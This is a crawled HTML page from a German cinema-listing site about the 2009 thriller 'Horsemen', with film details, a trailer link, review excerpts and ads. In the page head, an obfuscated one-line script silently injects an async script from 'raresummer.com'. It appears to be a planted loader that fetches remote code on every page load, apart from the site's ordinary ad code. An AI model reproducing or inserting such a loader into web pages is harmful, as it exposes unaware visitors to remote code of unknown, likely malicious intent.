

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/1453/Horsemen
body_size: 21079
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Horsemen - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Horsemen">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/1453/Horsemen')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Horsemen (2009)<div>90 minuten</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino1453-Horsemen.jpg" title="Horsemen" alt="Horsemen" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/UqhyrcsmgIc" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/1453/Horsemen'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Horsemen https://www.abinskino.com/film/trailer/1453/Horsemen'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/1453/Horsemen&prefilltext=Horsemen'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Horsemen www.abinskino.com/film/trailer/1453/Horsemen'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino1453-Horsemen.jpg" title="Horsemen" alt="Horsemen" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/UqhyrcsmgIc" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Krimi</div> <div class="label label-default"> Drama</div> <div class="label label-default"> Mystery</div> <div class="label label-default"> Thriller</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >14.05.2008 <b>(Weltpremiere)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Jonas &Aring;kerlund</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Dennis Quaid, Ziyi Zhang, Lou Taylor Pucci, Clifton Collins Jr., Barry Shabaka Henley, Patrick Fugit, Eric Balfour, Paul Dooley, Thomas Mitchell, Liam James, Chelcie Ross, Manfred Maretzki, Arne MacPherson, David Dastmalchian, Peter Stormare</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt0892767" target="_blank"><b>IMDB</b><span>5.5 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="55" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Horsemen</small></h3>
       <p>
 Für film <b>Horsemen</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">21.10.2010</span>
                            </div> 
                            <img src="/film-video-3358-Horsemen-trailer.jpg" alt="Horsemen - trailer">
                            <a href="http://youtu.be/UqhyrcsmgIc" title="Horsemen - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/UqhyrcsmgIc" class="extraLine btn btn-light-gray btn-block youtube">Horsemen - trailer</a>
                        </div>
                    </div>     </div>
               </div></section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - Horsemen</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.mannbeisstfilm.de/kritik/Jonas-" title="Weiterlesen - Horsemen" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_beisstfilm.gif" alt="  []Und ich sah, und siehe, ein fahles Pferd. Und der darauf saß, dessen Name war: Der Tod, und die Hölle folgte ihm nach.[]<br>(Offenbarung des Johannes, Kapitel 6, 1  8) ">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Mann Beisst Film</h6>
                    <small>  []Und ich sah, und siehe, ein fahles Pferd. Und der darauf saß, dessen Name war: Der Tod, und die Hölle folgte ihm nach.[]<br>(Offenbarung des Johannes, Kapitel 6, 1  8) </small> <a href="http://www.mannbeisstfilm.de/kritik/Jonas-" title="Weiterlesen - Horsemen" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="40" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>4 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 12.06.2009</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.kulthit.de/horsemen.html" title="Weiterlesen - Horsemen" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_kulthit.gif" alt="Am Anfang war der Mord - kein Genre vermag, fr&uuml;her wie heute, so viele Menschen zu fesseln, wie das spannungsreiche Genre des Thrillers. Immer wieder begeben sich zahlreiche Kino- und Filmfans hinein in die tiefsten Abgr&uuml;nde des Menschen; um fassungslos das unglaubliche und entsetzliche Geschehen zu beobachten.<br>Wir alle kennen das Darstellungs-Erfolgskonzept des ultimativen B&ouml;sen in Form des unscheinbaren Menschen aus den eigenen Reihen: Nachbarn, Arbeitskollegen oder gar Familienmitglieder. Die vielen Geschichten der Serienm&ouml;rder und ihrer erschreckenden Taten auf gro&szlig;er Leinwand oder auch in Bestsellerform kennen wir unter anderem aus Kassenschlagern wie &bdquo;Psycho&ldquo;, &bdquo;Sieben&ldquo; oder &bdquo;Das Schweigen der L&auml;mmer&ldquo;.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">KultHit</h6>
                    <small>Am Anfang war der Mord - kein Genre vermag, fr&uuml;her wie heute, so viele Menschen zu fesseln, wie das spannungsreiche Genre des Thrillers. Immer wieder begeben sich zahlreiche Kino- und Filmfans hinein in die tiefsten Abgr&uuml;nde des Menschen; um fassungslos das unglaubliche und entsetzliche Geschehen zu beobachten.<br>Wir alle kennen das Darstellungs-Erfolgskonzept des ultimativen B&ouml;sen in Form des unscheinbaren Menschen aus den eigenen Reihen: Nachbarn, Arbeitskollegen oder gar Familienmitglieder. Die vielen Geschichten der Serienm&ouml;rder und ihrer erschreckenden Taten auf gro&szlig;er Leinwand oder auch in Bestsellerform kennen wir unter anderem aus Kassenschlagern wie &bdquo;Psycho&ldquo;, &bdquo;Sieben&ldquo; oder &bdquo;Das Schweigen der L&auml;mmer&ldquo;.</small> <a href="http://www.kulthit.de/horsemen.html" title="Weiterlesen - Horsemen" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 00.00.0000</b></small>
                        </div>
                    </div>
                  </div>
                </li></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/1453/Horsemen'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Horsemen https://www.abinskino.com/film/trailer/1453/Horsemen'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/1453/Horsemen&prefilltext=Horsemen'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Horsemen'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
